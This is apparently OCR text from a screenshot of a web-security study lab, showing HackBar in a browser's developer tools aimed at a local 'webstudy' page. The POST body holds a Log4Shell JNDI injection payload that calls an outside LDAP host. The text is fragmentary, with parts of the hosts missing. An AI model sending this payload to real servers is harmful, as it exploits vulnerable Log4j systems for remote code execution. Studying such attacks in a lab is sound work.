 不安全 http:// :8080/webstudy/hello-fengxuan
可恶！又被你装到了！
元素 控制台 来源 网络 性能 内存 应用 Lighthouse Adblock Plus HackBar HackTools
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI ENCODING
URL
http:// :8080/webstudy/hello-fengxuan
enctype
Enable POST application/x-www-form-urlencoded ADD HEADER
Body
c=${jndi:ldap://log4j2.b g.cn}